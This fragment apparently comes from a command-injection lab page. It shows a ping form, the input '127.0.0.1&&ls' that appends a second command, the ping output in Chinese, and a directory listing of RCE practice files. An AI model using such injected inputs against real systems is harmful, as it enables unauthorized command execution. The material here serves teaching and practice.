 Here, please enter the target IP address!
127.0.0.1&&ls ping
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
1.txt
rce.php
rce_eval.php
rce_ping.php